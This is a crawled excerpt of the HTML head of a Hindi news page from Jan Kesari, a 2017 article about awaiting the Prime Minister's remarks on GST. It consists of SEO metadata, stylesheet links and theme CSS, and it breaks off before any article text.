

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jankesari.com/%E0%A4%A6%E0%A5%87%E0%A4%B6-%E0%A4%95%E0%A5%8B-%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0-%E0%A4%B9%E0%A5%88-gst-%E0%A4%AA%E0%A4%B0-%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE-%E0%A4%95%E0%A5%8D/
body_size: 53328
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://jankesari.com/wp-content/uploads/2022/03/logo.png'>
<link rel='preload' as='image' href='https://jankesari.com/wp-content/uploads/2017/05/dd6ama4f.jpg'>
<link rel='preload' as='font' href='https://jankesari.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://jankesari.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://jankesari.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://jankesari.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>देश को इंतजार है GST पर पीएम क्या बोलेंगे - Jan Kesari</title>
	<link rel="canonical" href="https://jankesari.com/देश-को-इंतजार-है-gst-पर-पीएम-क्/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="देश को इंतजार है GST पर पीएम क्या बोलेंगे - Jan Kesari" />
	<meta property="og:description" content="नई दिल्ली। वन नेशन, वन टैक्स के तहत एक जुलाई 2017 को पूरा देश एक सूत्र में बंध जाएगा। नई टैक्स व्यवस्था के तहत देश की जो तस्वीर जेहन में उतर रही है, वो 71 वर्ष पहले की वो तस्वीर याद दिला रही है जब देश अंग्रेजी राज की गुलामी से आजाद हुआ था। 15 &hellip;" />
	<meta property="og:url" content="https://jankesari.com/देश-को-इंतजार-है-gst-पर-पीएम-क्/" />
	<meta property="og:site_name" content="Jan Kesari" />
	<meta property="article:published_time" content="2017-06-20T08:22:07+00:00" />
	<meta property="og:image" content="https://jankesari.com/wp-content/uploads/2017/05/dd6ama4f.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jankesari" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jankesari" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/#article","isPartOf":{"@id":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/"},"author":{"name":"Jankesari","@id":"https://jankesari.com/#/schema/person/01a8391bf5975653e9b6020f6489382f"},"headline":"देश को इंतजार है GST पर पीएम क्या बोलेंगे","datePublished":"2017-06-20T08:22:07+00:00","mainEntityOfPage":{"@id":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/"},"wordCount":3,"commentCount":0,"image":{"@id":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/#primaryimage"},"thumbnailUrl":"https://jankesari.com/wp-content/uploads/2017/05/dd6ama4f.jpg","articleSection":["राष्ट्रीय"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/#respond"]}]},{"@type":"WebPage","@id":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/","url":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/","name":"देश को इंतजार है GST पर पीएम क्या बोलेंगे - Jan Kesari","isPartOf":{"@id":"https://jankesari.com/#website"},"primaryImageOfPage":{"@id":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/#primaryimage"},"image":{"@id":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/#primaryimage"},"thumbnailUrl":"https://jankesari.com/wp-content/uploads/2017/05/dd6ama4f.jpg","datePublished":"2017-06-20T08:22:07+00:00","author":{"@id":"https://jankesari.com/#/schema/person/01a8391bf5975653e9b6020f6489382f"},"breadcrumb":{"@id":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/#primaryimage","url":"https://jankesari.com/wp-content/uploads/2017/05/dd6ama4f.jpg","contentUrl":"https://jankesari.com/wp-content/uploads/2017/05/dd6ama4f.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jankesari.com/"},{"@type":"ListItem","position":2,"name":"देश को इंतजार है GST पर पीएम क्या बोलेंगे"}]},{"@type":"WebSite","@id":"https://jankesari.com/#website","url":"https://jankesari.com/","name":"Jan Kesari","description":"Jan Kesari","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jankesari.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jankesari.com/#/schema/person/01a8391bf5975653e9b6020f6489382f","name":"Jankesari","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jankesari.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80d2017b531fbbb4d75c56dc474b27381c63bc0e8c9a4ee8873a30d7516d042b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80d2017b531fbbb4d75c56dc474b27381c63bc0e8c9a4ee8873a30d7516d042b?s=96&d=mm&r=g","caption":"Jankesari"},"url":"https://jankesari.com/author/bureau/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Jan Kesari &raquo; Feed" href="https://jankesari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jan Kesari &raquo; Comments Feed" href="https://jankesari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jan Kesari &raquo; देश को इंतजार है GST पर पीएम क्या बोलेंगे Comments Feed" href="https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jankesari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjankesari.com%2F%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%2587%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%25b9%25e0%25a5%2588-gst-%25e0%25a4%25aa%25e0%25a4%25b0-%25e0%25a4%25aa%25e0%25a5%2580%25e0%25a4%258f%25e0%25a4%25ae-%25e0%25a4%2595%25e0%25a5%258d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jankesari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjankesari.com%2F%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6-%25e0%25a4%2595%25e0%25a5%258b-%25e0%25a4%2587%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%25b9%25e0%25a5%2588-gst-%25e0%25a4%25aa%25e0%25a4%25b0-%25e0%25a4%25aa%25e0%25a5%2580%25e0%25a4%258f%25e0%25a4%25ae-%25e0%25a4%2595%25e0%25a5%258d%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://jankesari.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://jankesari.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1769318422' type='text/css' media='all' />
<link rel='stylesheet' id='daln-general-css' href='https://jankesari.com/wp-content/plugins/live-news/public/assets/css/general.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://jankesari.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://jankesari.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://jankesari.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://jankesari.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://jankesari.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://jankesari.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://jankesari.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://jankesari.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://jankesari.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://jankesari.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://jankesari.com/wp-content/themes/jannah-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{font-size: 15px;}.breaking .breaking-title{font-size: 16px;font-weight: 700;}.ticker-wrapper .ticker-content{font-size: 16px;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 16px;font-weight: 700;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #eb8135;}#instagram-link a:hover{color: #eb8135 !important;border-color: #eb8135 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #eb8135;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #eb8135;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #eb8135;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #eb8135;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #eb8135;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #eb8135;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #eb8135;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #eb8135;}::-moz-selection{background-color: #eb8135;color: #FFFFFF;}::selection{background-color: #eb8135;color: #FFFFFF;}circle.circle_bar{stroke: #eb8135;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 235,129,53,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b94f03;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b94f03;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #eb8135;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #eb8135;}#tie-body .block-more-button{color: #eb8135;}#tie-body .block-more-button:hover{color: #b94f03;}#tie-body .has-block-head-4:after,#tie-body .mag-box-title h3:after,#tie-body .comment-reply-title:after,#tie-body .related.products > h2:after,#tie-body .up-sells > h2:after,#tie-body .cross-sells > h2:after,#tie-body .cart_totals > h2:after,#tie-body .bbp-form legend:after{background-color: #eb8135;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #eb8135;}#instagram-link a:hover{color: #eb8135 !important;border-color: #eb8135 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #eb8135;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #eb8135;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #eb8135;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #eb8135;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #eb8135;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #eb8135;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: 